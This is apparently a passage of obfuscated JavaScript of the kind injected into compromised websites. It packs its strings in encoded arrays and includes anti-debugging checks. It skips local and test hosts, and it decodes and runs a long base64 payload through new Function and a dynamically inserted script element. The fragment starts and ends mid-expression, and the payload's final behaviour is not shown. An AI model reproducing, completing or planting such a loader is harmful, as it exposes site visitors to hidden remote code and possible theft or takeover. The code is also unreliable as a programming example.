g[a8(0x275,'4tDl')](J,K);}}function s(){var a9=Z,G=g[a9(0x268,'3z#Y')],J=new RegExp(g[a9(0x370,'I&oV')],'g');return G[a9(0x181,'4tDl')+'ce'](J,'')[a9(0x322,'EL[3')](';');}function u(){var aa=Z,G=g[aa(0x27e,'xiim')],J=new RegExp(g[aa(0x279,'^dII')],'g');return G[aa(0x1c7,'7x3f')+'ce'](J,'')[aa(0x14b,'xiim')](';');}function v(G){var ab=Z;return g[ab(0x236,'DN4g')](-0x1,G[ab(0x1b6,'yeYu')+'Of'](String[ab(0x406,'6y0!')+ab(0x278,'4tDl')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x3a3,'GOl(')](G)||new RegExp(g[ab(0x25d,'vkO]')],'g')[ab(0x3b8,'%p1P')](G));var J;}function w(G,J){var ac=Z,K=G[ac(0x2f7,'gFPk')+'h'];return g[ac(0x25a,'$y6I')](G[ac(0x19f,'3z#Y')+ac(0x215,'vkO]')](g[ac(0x22b,'k$dj')](K,J[ac(0x24c,'4i8f')+'h']),K),J);}function y(){var ad=Z,G=g[ad(0x28c,'4i8f')][ad(0x38e,'(niP')]('|'),J=0x0;while(!![]){switch(G[J++]){case'0':return!M||!!(g[ad(0x15d,'7x3f')](k,M=g[ad(0x192,'GOl(')](w,M,String[ad(0x35b,'U7B8')+ad(0x16f,'EL[3')+'de'](0x2e))?M[ad(0x3eb,'Y8)Q')+ad(0x354,'7HZ!')](0x0,g[ad(0x173,'JMY3')](M[ad(0x226,'yeYu')+'h'],0x1)):M,K)||g[ad(0x394,'zK3Q')](k,M,O)||g[ad(0x2e5,'&I7s')](v,M)||g[ad(0x397,'Y8)Q')](m));case'1':var K=g[ad(0x40c,'L9la')](s),M=g[ad(0x2bb,')CRD')](q),O=g[ad(0x313,'Xpyj')](u);continue;case'2':g[ad(0x174,'%p1P')](S);continue;case'3':var P={};P[ad(0x2ae,'HdzP')]=g[ad(0x295,'4i8f')];var Q=P;continue;case'4':var S=g[ad(0x2d2,'^dII')](h,this,function(){var ae=ad,U=g[ae(0x1b2,'!pGR')](typeof window,g[ae(0x287,'&I7s')])?window:g[ae(0x213,'HdzP')](typeof process,g[ae(0x2ef,'4i8f')])&&g[ae(0x23b,'J0je')](typeof require,g[ae(0x3c2,'b)NC')])&&g[ae(0x1fc,'vkO]')](typeof global,g[ae(0x36b,'2dWS')])?global:this,W=function(){var af=ae,X=new U[(af(0x207,'EL[3'))+'p'](Q[af(0x14f,'xiim')]);return!X[af(0x1e0,'a39]')](S);};return g[ae(0x291,'$y6I')](W);});continue;}break;}}function z(G){var ag=Z,J=g[ag(0x1b3,'U7B8')](l),K;J&&((K=J[ag(0x2f3,'EL[3')+ag(0x21f,'^dII')+ag(0x158,'oVPB')](g[ag(0x154,'I&oV')]))[ag(0x348,'2dWS')]=g[ag(0x306,'*C1A')],K[ag(0x3cd,'Ycda')+ag(0x2c0,'TUCW')+'t']=G,(J[ag(0x2f4,'^dII')]||J[ag(0x259,'yeYu')]||J[ag(0x33f,'a39]')+ag(0x19d,'(niP')+ag(0x26c,'HdzP')])[ag(0x1a7,'Y8)Q')+ag(0x2af,'3z#Y')+'d'](K),K[ag(0x20c,'Xpyj')+'e']());}function A(){var ah=Z,G,J=g[ah(0x323,'aZnk')](i,g[ah(0x149,'k$dj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,M,M;J&&(K=g[ah(0x1f9,'JMY3')],M=new RegExp(g[ah(0x30b,'EL[3')],'g'),(M=J[K[ah(0x252,'lH*N')+'ce'](M,'')])&&M[ah(0x3d6,'^dII')+ah(0x175,'gFPk')][ah(0x3bf,'k$dj')+ah(0x419,'lH*N')+'d'](M));}try{var B,D,E;g[Z(0x40e,'oVPB')](y)||(g[Z(0x2fe,'xiim')](A),g[Z(0x13a,'I1Wd')](0x1,g[Z(0x39d,'I1Wd')](j,0x1,B=0x4))||g[Z(0x274,'HdzP')](z,g[Z(0x228,'5Rvy')](g[Z(0x318,'7HZ!')]('(',new Function((function(){var _0x4402304=function(){var _0x8643062c=['uMTmq2rHzhLSC0P5A3jtu2D3zurfmLPtD25nBK5hv3LJ','tenKwvrRswHkEwTYu1nND2vertnnu3DUtKu1wfrty3bl','wNbkExDUvNPsvfzSzfnKr1jttuDfBKXdzejprZLqvJa5','CeSWA29nsgD4wM1nC0OWDe5lru1Us1n0sKTeqJrnve5P','mLfZsNPoAvnPB25lu3rks0rcne1uwtfmq2rHzhLSC0P5','u1nND2vhvMPmq2mYsKCXq0P5A3jtu2D3zurgAK5tD25H','m1fUtenKnveYoxzwmdLhwKvSrgf6y25mq2r0vti5CLLT','D1jwy25mq2rewKHcALzftNzwBgmWyLnJC0OXzfjKr05u','zfHvvLjwvJa5q1PfzZrImJrUtenKmvPyuMPvmu5YvvzJ','wfvxuMTvsfz0sNL3BLPxmxjKmwrtwLm5we5uqw5mq2ry','DgvZDa','uZfKu2rhtLznwgTUtenKEvDRCgPtmgW1v2LJC0OYC3HJ','wKqXBwrxnwPKr2X2yMLOCeTyDdjzweLNywOWBLLxsMPA','rZbUs1n0sKTeqJrArfvZsJjstMmZww5lu3rks0rcne1u','vwTkA1vfzfbkExDUuwPODLjgzfbxrNaWy1nJC0OXzffp','mNruvNPAnMqYzfHkExDUvJfcmLrTAgXmmLjsvNLJC0OY','s1n0sKTeqJrzEMTZsJbst1Lwmg5lu3rks0rcne1Qvtrm','C1rfww5lu3rks0rcne1usxHmq2rRzg1JBeP5A3jtu2D3','BKXdzdfvmJLVvJa5mfPfowHJu2nZsJfKu1jfBfHvvvPR','tML3BMjSuMHlAwnWwfqXBwrxnwPKr2X2yMLOEeXitxnK','CZrru2nWsZbRB01iz3HAr1fZsNPStfzUB25lu3rks0rc','wgDUtenKwfvyAgPur05nzuzJmK9dy3nkm1f6ttjou09h','EdHJENq5teDoyLntz3DLrgXQtenKB1CWtLPkEwXKufvR','uMvNrxHW','ndqXtLLIrM1U','y29oEwnWs3LKELPtzgrlq2XIvKnND2vestjzExDUvdfZ','rZG5tuHND08YwNzJAwGYwvHjz2r6mhDLree3zhP4C1D5','tenKsvzvqJrkEwTYu1nND2vewMHmq2mYzengBKP5A3jt','EwTYu1nND2vestnzu3DUuM0XDgrdy3blmgTVtuHNEe1Q','re1ZsJjsmLP5vw5lu3rks0rcne1ustjmq2rmyxPOqKP5','mxbnwKHqyG','DfDLAwnWsZbRB01iAgXzAxDUyKrADLfdy3blmgTVtuHN','q3D3zursALHtEgjnsgCZtercne56uMrmrNn3zurnC01i','C0OYzhbkBtHUs1n0sKTeqJrnvfu1tenKDvzhrxfkEwTY','CKT6mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rK','rMPnu3DUvdfZmwj5y3blEwrQwLnKzeThD3nkEwnWteCW','mu9urtvprfPQtercne56zgHAveLWtengBwrxnwPKr2X2','yKOYEgXIBwqWyunKzeTtA2XnsgD4turbC2nemxvxm1jK','BLCXEdrnAMq4weHNEu1SmhvlmxrJzurjm2zgEdrnAKPK','yxLAzeP5BgrqvwTVtuHNEe5hrxnkEKfRu0CWBKTtDePl','mMDUs1yWB1jdEdrxmhDVtuHNEe5erxnkELLRyLvjBKTt','tKrIm1jhuti5A2rRy25mq2ryvuvWALrftNzLBgrquM1o','vg1ou2rgwMTuBgnUtenKwfqWwMPtr2n2wKvVngeYsw5m','C2jtBdDKBuz5suC0ovCXmhnIEJb3zurbC2ndEhHqu2nU','DfHovwnUtenKALuYowfwmuzOv2XKuMvty3nkm1OYu21s','sgXeyxK5we4WuLbkExDUvNPzELKWCZrHELPytMK5ALmW','u214tvjPy3blmgTVtuHNEu5QsxnkmhbZvevzBKTtDePl','mZeZmfrrsKrOuW','nu9ewMTlvNnUzvzkyvKXtK9kmtbVs1n4zK1iz3HovgT4','wNPOCK1dy3nkm04Wvg1osLrxBgPkExDUvJfgnfKXtNPo','B2ntBdDJBvyWzfHkDuLirw9lvhq5teDoyLntz3DLreu0','DfHlrei0tvrABuXdzeXlBwqXsNLSzeTizhbIBvj2zhL4','tJbHvZL1s0nSn2rTrNLjrK05vwL4sfbxnwXKEujgv3LO','zezIv3rZvNPwnLDxsNHkExDUzvDos1KWmdrHEtLytM1f','DdfkExDUyw1oCW','vw5WnvjUrw5mq2ryvuHAmvyXrJrArtL0yJa4BKXdzhfI','BKTwmg9AAxGWyuDSEKXhwJfIBu4WyvC5DuTdBdDKBuz5','mujtwKv4Bfz5y3nkmLjVvM1suu1isxLkExDUvJa5yvKX','strsm1vUs1n0sKTeqJrpv1fZsNPStfzUB25lu3rks0rc','ngj6wMLpr3rkvNPwweP5D25zvK52zuvkDgiXBhLwEwnZ','yJfJmu9wvw5mq2rytLHcA1j6AhjprMmWt1zJBKXdzdfI','DvyXstnArw80ytnzBKXdzfHvBKjQvvHsnK1wyZfvEwnZ','vNPKv1KXtMHvEMryvuvWALziwxzzmu5Ou21ouvrRCgPt','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','ExDUzdfoDLLwzfntreyWwvnJC0OWsLrHEKPytM5WwLPx','reL5wLn3BK0ZsKnyu2nWsZbRB01iz3Hpve1ZsJfcCKPS','zgfyu2nZwtf0sKTeqJrnAKL4tenJELLRB3fkEwXKufDA','vLfHBgmYyMXRBKXdzfHoreeWytfoDLDgyZbLu2nZsJjk','AwnZsJnNngeZrLHovgXfwMXJBKXdzfHum1v6vJfcD1KX','qLnAv2rgzuHbB1PgDePlrei0tvrKA0XdzenprwqXsNLS','vdfTzfC1AMrhBhzIAwH4teHnC2rtEdjmsgDZzvn4nKXf','u3DUtM5rAfP5y3blmgTVtuHNne15D25zvJvKsxLJCeSW','EvjisLnRBKTtDePlrei0tvDfnuXdy2HHBev4sNLRCLnt','vxDLrfeVyLnVD2veuxDlmJq2yML4C0T5C2XnsgCWs1q5','rLyWovDArwHeyxPvBKXdzfHomwrXwMToDLrgyZjpq2nZ','sveWuKLkEwXKs0HAyLrdz3DLrezRtun3BLDfnunju2nW','vJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2ny','AKP5A3jtu2D3zurgAfPPD25tru5fu0nJCeSWA29nsgD4','vurOCK1ysNHmmLjqwvnJC0OYnu1nmLjmzdbOBeP5D25w','vfvkA1rvtNjnBgmZyvnJC0OXzfjpvvPyvdnsA1rTmxzn','CLntz3DLrezStML3BKLxCfjnu2nWsZbRB01izZnzu3DU','wtrmq2r0v1DABuP5A3jtu2D3zuDkAKXdzhDtre5VsNLR','sNLRCLntz3DLrezStwL3BLqXCZfIEwnWsZbRB01iz3Ln','u2D3zurjne5dD25nmKPls2LJCfHtAhvmr3rIu1nND2ve','wfPRzuromuP5D25Hme5YyJfKugjxnvHov0vUtenKA1nQ','nJa3z0fuzMHw','mJGWoxnRyNHtBG','CgHxsfLUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHs','Ce8ZmhbpmK52yM5sCgjUvMXpmK5OyZjvBK5dyZzABtL5','DhLlEJbUsLnJCKTdy3Dnq2nYyKzZBLKYAgHJA052wKDw','sJjWsLuZsLHvv1zusNL3BMrhmxzIwee0ytb4we5irw5m','zZnkEwTYu1nND2vesxLnq3DUt1v0v2vPy3blmgTVtuHN','D25xALjrwvnJCfHtAY9KmMX1wKC5m09RsMjvAwD3zurf','B01iz3HnBvvZsNPStfzUB25lu3rks0rcne1xstjmq2rj','tenKwvrRswHkEwTYu1nND2vertjnu3DUu0zwqwvdy3bl','t1PfCdfrBvjst0D0mKP5D25rmu5YsZfJmfvfsMLzu2nZ','zeLrmfjjsNLRCLntz3DLreL4wLn3BMjSuMHlAwnWsZbR','wfvhsLvwELP4vLnJC0OZBdbsBu5qvgPOqKP5D25wmujS','sNLSzfbxwJfIBu4WyvC5DuTfvxnsAwW3zg1gEuLgqtLu','mwn4vJfgs1KWDe1wEwnZsJjfngeZvLHor1jQvwPOCK1d','A3jtu2D3zurgA015D25trLzbzunJCeSWA29nsgHPtNL3','C3DLrevZtuHNmLPSmhnxEKi0tun3D2vewtbyu2S3yvDz','ndq5sgHLCMre','rKzeyJfnBKXdzevLsejQvLzoCMvSyZbvEwnZsJnSsfjT','tenKD1netM9kEwTYu1nND2verMXAu3DUvuDZBvHty3bl','DePlrei0tvrJm0XdzgHyBdbQsNLRCLntz3DLr1K1tenK','mfPfCerHmMnUtenKwfvQzgTtmLzrwtfJmfn5y3nkm2XA','zeTtww1rBhrts0rcne1QvxPmq2rRzg1JBeP5Bgrlsfi1','sNLRCLntz3DLrezRtLn3BLrhzZnvEwnWsZbRB01izZrA','uKXIv3n2sNL3BLyWowfzmgXTuw1su1uYDgHkExDUvJa5','nwTuBKPmsNL3BLz6utbtmwrtttjot1uYowfkExDUuwXO','zhrkExDUwLrotW','ALzgCfjIq2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLN','y3L4q1CXsw9nsgD5tLDzC0P6vxDuBfvUs1yWCePPwKnx','mZqYmti3t0vnuwHb','qM1mmLjxy2TJBKXdzfHvrtLSvJa5C1KXqK1Lu2nZsJbn','BgvUz3rO','vfPPtenJEwmWwMjkEwXKufDAmwjTtJbHvZL1s0HfC2n5','mgTVtuHOBfPtD25tru5fu0nJCfHumuPlrei0wMPfC0OW','sgTUtenKELPdowPwvMHHwKvKweP5D25HAKiYvwXJm01v','CeSWA29nsgD5tKrzC0OWwNrIwffUs1n0sKTeqJrnve14','zurgAu55D25JBvfXs1nJCfHwDfvlrei0t0rjC0P5uKHk','m1PfCeHkExDUwtjwvfvwzfjwBvjmy1nJC0OWtNrHmwH2','zdfvmNrpvNPwyvPfEhrIEKfUtenKwe4YvKzwmujHwKzk','mu1VtuHNEu1uwxnkmNCYyJbbBKTwmg9rEwS3zLr0EvPy','ufnvC25mq2ryvw14ALveAhjrmwmWv21otvj5y3nkmNaY','sfz5yMLcEeSZttDMu3HQvZbRB01iz3LovefZsJjgue9d','vZfYvxLJC0OYvKrIELzyvdfOr1jvAenArwXisNL3BLyX','D2verxDnq3H2ufnODKSYnwjKrJbWsLrcne1uqxDmsee5','vw5mq2qWvtj0Bfz6wLfwmK5OsNL3BLz6zhrsBgrsvg1s','mJy5yNPis3Le','vMPkue1xnuHkExDUuvCXDLvwzfbnq2nZsJnOsLPUzfHo','AMrTtenKAfHSmgPkEwTYu1nND2vhwtfmq2rgtNLNm0P5','ytnOrgiWmvHvr2HQvM0XDMjTttrImwXytKzWALqYmxjr','ndm1oduZnw1YEvbpta','rwqXsNLRCLntz3DLrezPtwL3BK5PuNrrAwnWsZbRB01i','A1PgqNHoq2nZsJnSvgiZwLHumePRvurOCLrdy3nkm1OZ','sNL3BLyXqxPzmujntJjsvLiZvw5mq2ryvdfAALvUuKvH','mwmYtKnJC0OWsNrImxbyvuC1Cwrwy25mq2r0yLC5Bffv','sMTtA2XOsNL3BMr6AhzIm2HAuM1stLz5y3nkmwmXvJng','r0uXtenJEMnRsMrkEwTYu1nND2vestnnu3DUtMLsDffP','v3n2vJfkD1PfCeLIu2nZsJj4mvLvovHumvPRu0DfBKXd','wM5wDvKZuNbImJrVy1n4EKXivxnKAxG0teHRC2vPBdDJ','C0OXzfnLBxryvvHcA1rwtNzxq2nZsJj3D2fUBfHom3b6','BdDJBvyWzfHkDuLirtLqvdf6tZmWC1KXDePlrei0tvrg','sfu5wKz0weTeqJrnv05OtenJEMnRsMrkEwXKs0DNC1Pg','u3rks0rcne1QzZfmq2rms21KmuP5A3jtu2D3zuDsAKXd','rZfdsNLSzfCXuw9nsgD4tKrrC0P6qNHHveLUs1nZBLKY','rei0twPrmuXdzgrnA3HlsNLRCLntz3DLr0POtenKrK55','s1n0sKTeqJrnvfPQtenKywr5BhnkEwTYu1nND2vesxDz','qMrdzgrlsfvWv3LKmgiXtJbJBwX1wNLKzeTeqJrnvefW','EwnZsJfKuK4YtK1JvxHWvNPsnuP5D25LBKPtwtfABwfx','u1nND2vestrpu3DUuM0XDgrdy3blmgTVtuHNEu1Twxnk','sMXtmwrsy0Dsu1DxAgPvEMH2u1nJC0OWsKTuBu5wyLC5','AhjIu2nZsJfKuLvTtLbtvvj2vNPwCeP5D25wEMrVwta4','mtq5ndm4nuLuyKrcBq','tenJELLRB3fkEwTYu1nND2vesxLnExDUvdfZmwj5y3bl','zgXmq2rKtwT4s0P5A3jtu2D3zuDoAKXdzeTIrxHhsNLR','rei0tvrvEeXdy3HsrteZsNLRCLntz3DLreKWtun3BK9v','sMWWBKTwmg9nsgD3s1n3D2vhuxblvdKYt21syLztz3DL','v1jRuJjoBeP5D25wmuPHwtbOmMnwzg1Ju2nZsJngm1vh','vgiWmvHvvLPQu1CXCLr5y3nkmK5eyJfAwfqYEgTuvwnU','ExDUzevoCK0YAe9uBvjmuNLJC0OXzffHr05szev4uvz6','uZLQvtiXCLmXzffwrtfyvurODLz6wJrArKj4sNL3BMjx','y2LOmLLyswDIrdb3zurbC2jtEhvmrZG5tuHND08YndLH','zfvWq1KWChrImfPytKrrBKXdzdbIvZLYvJa5r1PgqtrH','zhfpr3qYvNPABeP5D25KrgH2vuzJmMjvnvHoELfUtenK','mvjyvwXWA1qXtNzlmwmYzwS1AfeYoxLzvwnUtenKrfeY','tvvKuLz6vtrkExDUzwXOt1KXqJjpsevUtenKwfvSCgPv','mxG0twPbCvHizZfzEwHJzurwAKTwEdrnAKfXztf4ne5x','y2XJmgvhuK1vmJLTsNL3BLyXrMfArtLotdjsve9hC3Hk','nu1tD25trLzbzunJCeSWA29nsgD4turvC0P6vxDuBfvU','DMrxsLrHmJvytJnvBKXdzdjvmJLPvJfgwvfRtNHkExDU','tKvsvvPiu0vSs1mWEe5uAZLrvvzkvfzgvLDwmwHAv2Pb','mtuZnta0mMnysgrYua','B2rtBhLAwfiXy200z2rumwTxmwnVtuHOBe9dD25JBdvA','whr5wLHsmwnTngDJwhG4y3P0ouXhtMjtu2D3zurfne9d','sxDLu2nZsJnKwLnTtKXKmdLmsNL3BLz6utrprMrttJjs','DvrNCe8','A3nzmxrks0rcnfLQuxnkmtb5vevVBKTwmdLtu2D3zurj','sNL3BMeXtNjKmwmXttjou2jxDfrkExDUvJfbELKXrxDu','u2D3zurfEfLPD25Hv0v4vgLJCeSWA29nsgD5turnC0OW','BKTtDePlrei0ww1jC0P6BeXwBM9Us1n0sKTeqJrAveLZ','yurKveP5A3jtu2D3zurjme5dD25tmNm0uvnJCeSWA29n','u3rks0rcne1uutnmq2rXwvzOmKP5A3jtu2D3zurgA05P','y3blmgTVtuHNEu0YrxnkELOWsvDJBKTtDePlrei0tvDk','z3HAALLZsNPAma','yvC5DuTiwxnLq2W3zg1gEuLfDZLtExG1ufDsyLrdz3DL','veTeqJrprgnZsNPoEvfSmg5lu2TYsJnbBLHtAenxmu1V','q2rKtZmXEvPyuJfJBtrNywLOmgfhBhPxEwryvevWsvvR','suHfouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiYng9J','teD3owrhAhbJmxnUvJb4s1ngsKDkmtfIsJj4BgjTzdbH','r2X6v3LKELvwtMfvBg9UwfnOmgfhBhPxEwrZzg1gsLjU','sKDSzeK','D25trLzbzunJCeSWA29nsgD4t1rvC0OWDe5lru1Us1n0','oxvlsevZy3L4muTyDhLAwfiXy200z2ntAhPmsfvWtZmW','tMXmq2r5wgXSyKP5A3blBKjOy25oBfnxntblrwDVtuHN','tKDxEwnWsZbRB01iz3HoAMnZsNPgrvryy25lu3rks0rc','zurJEeXdy3DJv2T5sNLRCLntz3DLrezPt1n3BMr5BeTv','mvPdD25tru5fu0nJCeSWA29nsgD4wvDrC0OWowjovZHU','y3nkm1j0yJjowfvTAgTumwXOsNL3BMfyzgLnBgmWywS0','vNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjd','DeLwELz4sNL3BMjRDg9ArKzuyxPwwe5xA25mq2q1t0C5','ne1xwMTmq2r1vKDfCuP5A3jtu2D3zurjm09tD25JrwD6','mxrKq2nWsZbRB01iAgLoAxDUu3LWBMrty3blmgTVtuHN','tNzrmM95turzBG','sNLRCLntz3DLreL5tML3BLHusK1tAwnWsZbRB01izZvz','yunJCeSWA29nsgD5twPvC0OZqKLnmMDUs1n0sKTeqJrz','vNLJC0OXzfftmNHyvuD4A1mWDdfkExDUwvDsmfPgsKrI','vNLkExDUutiXCK9gyZfwBvjmyLC5D0P5D25wmuPRwtfz','rMmZuNLJC0OYuKrHmK5yvhK5A1uYtMHkExDUzezoDMmZ','s2jfEeDkEwTYu1nND2vhrtnmq2rWwvrgt0P5A3jtu2D3','vMmXyMPvBKXdzfHvr1jRvdjwEfzwyZnHu2nZsJjWvgiX','CLntz3DLr1PRtenKtwfezfrkEwTYu1nND2verxLzu3DU','BgrivNLIAuj4s0HnCe8Zmhnzmxrks0rcne1uqxLmq2rr','BdDKBuz5suu0ovreDhLAwfiXy200z1PgDe9lrei0tvDs','tZmWC2rhAhbJmxnUvuvWwvKXrNjkmta5sJf4ne5xtJnl','zfHurxbjvwTzBLHwC25Jsfz6yunKzeTfmwHKr2HIsJnk','yM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nRn2ztEgPx'];var _0x8643062u=_0x8643062d;function _0x8643062d(a,b){a=a-0xdf;var c=_0x8643062c[a];if(_0x8643062d['xDcZZb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8643062d['gYdjqL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8643062d['ReWbQm']={},_0x8643062d['xDcZZb']=!![];}var e=_0x8643062c[0x0],f=a+e,g=_0x8643062d['ReWbQm'][f];if(g===undefined){var h=function(i){this['AeHcQc']=i,this['tHNrjK']=[0x1,0x0,0x0],this['rIeUXg']=function(){return'newState';},this['IVvvpG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sFgauo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FLQGFF']=function(){var i=new RegExp(this['IVvvpG']+this['sFgauo']),j=i['test'](this['rIeUXg']['toString']())?--this['tHNrjK'][0x1]:--this['tHNrjK'][0x0];return this['LYJPBS'](j);},h['prototype']['LYJPBS']=function(i){if(!Boolean(~i))return i;return this['mxHnKu'](this['AeHcQc']);},h['prototype']['mxHnKu']=function(j){for(var k=0x0,l=this['tHNrjK']['length'];k<l;k++){this['tHNrjK']['push'](Math['round'](Math['random']())),l=this['tHNrjK']['length'];}return j(this['tHNrjK'][0x0]);},new h(_0x8643062d)['FLQGFF'](),c=_0x8643062d['gYdjqL'](c),_0x8643062d['ReWbQm'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8643062d;while(!![]){try{var c=-parseInt(q(0x13d))*parseInt(q(0x16a))+parseInt(q(0x183))+-parseInt(q(0x15a))+parseInt(q(0x14e))*parseInt(q(0x117))+parseInt(q(0x106))*parseInt(q(0x196))+parseInt(q(0x100))*parseInt(q(0x13e))+-parseInt(q(0x16e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8643062c,0xc5a95));var _0x8643062e=window;function _0x8643062f(c,d){var r=_0x8643062d,e={};e['uTgpO']=function(i,j){return i!==j;},e[r(0x1a9)]='object',e['wSDlL']=function(i,j){return i===j;},e['WiqLy']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x15c)]===d&&function(j,k){var l=g(this,function(){var s=_0x8643062d,n=f[s(0x19a)](typeof window,'undefined')?window:typeof process===f['JGldI']&&typeof require==='function'&&f['wSDlL'](typeof global,'object')?global:this,o=function(){var t=s,p=new n[(t(0xff))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0xf2)](l);};return o();});f['WiqLy'](l);for(var m=0x2;m<k['length'];m++){if(f['uTgpO'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8643062f(_0x8643062e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1OTE5ODZjPVsnV1BSZE54a'+'GRJbWs1JywnVzdXZldSdGNNQ29MJywnYX'+'NIUVdRMFUnLCdnWUJkUDhrT25HJywnblN'+'vQUZtb2lycScsJ1dSaGNOM0JkUFNreics'+'J3Rtb054SmRkT1cnLCdnQ2t5V1J4ZE9ka'+'ScsJ1dSRmNKM3U2Z0cnLCdXUkZkRzFXT1'+'c3ZScsJ3FTa09jZlZkU2EnLCdvME5kUUN'+'rclc2UycsJ1dSZVhXNEJkUVhxJywnRDhr'+_0x8643062u(0x192)+'ywnV1Fyd2JmaGRSYScsJ1dSUmNITi9kTG'+'NxJywnV1JkY1F4cGRJU2t5JywnV1FWZFJ'+'4ZmtXNG0nLCdXNzhuV1FsY044b0snLCdX'+'NTBSV1BCZE5NRycsJ1dSQmNKc0RHVzZlJ'+'ywnRENvaldROUV0cScsJ0FTa1pXN2I5al'+'cnLCdhSmxkT21reW9XJywnVzdaY1NhVzN'+'XUFZjVEt4Y090ZGNVS2xjTWEnLCdXUkpj'+'SkNrZ1c0WmNKVycsJ1dSM2NLU29nV1FOY'+'0pHJywnV1B0Y0lYUHRXNmknLCd5Q29EV0'+'8zZFJxJywnV1FDSFc0UmRKSU8nLCdGSkJ'+'jVG1vdlc2NCcsJ2Ntb2hXUnhjSzhrOCcs'+'J1dQQmNUSzRPZXEnLCdqZmJkVzVERCcsJ'+'3Btb1JxU292enEnLCdkbW9PV1AvY01Daz'+'AnLCdXT0pkTjhrM1c2emInLCd2U29TV1B'+_0x8643062u(0x170)+'eGNROGs3VzVXJywnV08xem9mTmRKYScsJ'+'292SmNWR3hkS0NrY1c1cTUnLCdXUE5jVE'+'5GZEpDa3onLCdwOG93V1E3Y0tTa1onLCd'+'XUTNkS2dCZE5Ta20nLCdXNmFZZG1vNlc3'+'NCcsJ2RkVmRIQ2tiaGEnLCdXTzFwV1FCZ'+_0x8643062u(0x14f)+'NRWk9jJywn'+('amRDb1c2OU4nLCd5Q29VanY4QicsJ1dSZ'+'GNRaC9kUm1rZicsJ3RTbzR3SXBkTkcnLC'+_0x8643062u(0xf0)+'0cScsJ2pTa1NXUGVlVzdlJywnZktwZElT'+'a3NCYScsJ1c2cVZXT1JkTGdXJywnZzhvW'+'ldRbGRPbWtiVzR4Y1VHJywndVNvYmw4a2'+'FXNU8nLCdnWTdkVkNrOGhhJywndENvaUJ'+'hcGRPRycsJ3Fta1FXNkJkU21vOScsJ0RD'+'bzdqQ2sxVzZ1JywnV1B0Y0xDb3FXUlpjS'+'kcnLCdXT09tVzZkY0xHSycsJ1dSZVFXT2'+'hkVVozY0lDb3InLCd2U29WV1FIbEJHJyw'+'nY3NiNFdRcUcnLCdyQ29CV09aZEhDa0In'+'LCdvU2toV1AzZFBHYScsJ1dSN2NOOG9NV'+'1AzY0lxJywnV09OY0hDa3ZXNHRjUVcnLC'+'dXUnEvV09sY1R1eScsJ2Q4a3NXN3hjVjh'+'rUicsJ3lydGNIMXFsJywnaDhvWFdQS2pX'+'UDAnLCdXUHBkU3dxNVc3eScsJ29Ta29XT'+'zhSVzVDJywnV1EvY1J2WmRVcjQnLCdobW'+'9BV09WY09ta1MnLCdXUEJjUExwZFZTa0g'+_0x8643062u(0xfa)+'SENveCcsJ2taR3VXNDV4JywnallXTVc1M'+_0x8643062u(0xfd)+_0x8643062u(0x1b2)+'GV1BCZE1xcScsJ1c3MFhoU29aVzRTJywn'+_0x8643062u(0x18d)+'0InLCdsbW9DaDhrQ1c3dScsJ1dPYUhXNU'+_0x8643062u(0x173)+_0x8643062u(0xf1)+'T1hjbHVwZFZXJywnaGJ2MFdQNGYnLCdnS'+'S9kVENrN2NhJywnVzVTc1dPQmNIU29GJy'+'wnV1JiUHBo')+('SmRKcScsJ3hTbzV1ZDNkU2EnLCdvOGtQV'+'zV4Y0lTa2MnLCdXUkpjUWV0ZFA4a2cnLC'+'dXUHpPZWhOZEpxJywnV09SY0hta0ZXN2h'+'jU2EnLCdXN1JkUkk3ZE1ySycsJ2pta1RX'+_0x8643062u(0xf6)+'XBXUUJkVlNvMycsJ21NMFZXUVpkS3EnLC'+'dXUGhjVXh1dWVxJywnV084OFc3N2RMWU8'+'nLCdFbW9xV1FKZEs4a2MnLCd4Q281V1JC'+'ZFJzMCcsJ2E4bzd3Q29DcmEnLCdvZWJvV'+'zdyQScsJ1dRRmNUTnRkVW1rSScsJ1dQN2'+'NNM3BkTWFDJywnem1vandiRmRWVycsJ2J'+'kbnNXUktBJywnV1BWZFVDb2pnbWtSJywn'+'V1BoY0pzVGhXN08nLCdndkt2V1FSZFZXJ'+'ywneW1vVnZxJywnbUNveldQMHhXT20nLC'+'dXUWxkVWUzZE5Ta0InLCd1Q29XV1J2L0N'+'xJywnRUpsY1FOV1UnLCd5OG84V1F0ZFRh'+_0x8643062u(0x1b8)+_0x8643062u(0x18f)+'s4VzdGZEhTb0wnLCdxS1ZjUm1rd1c2cSc'+'sJ1dQQmNUeFpkVVNraCcsJ3E4b3FXUi9k'+'VDhrLycsJ0Jta0NXN242ZlcnLCduZlZkU'+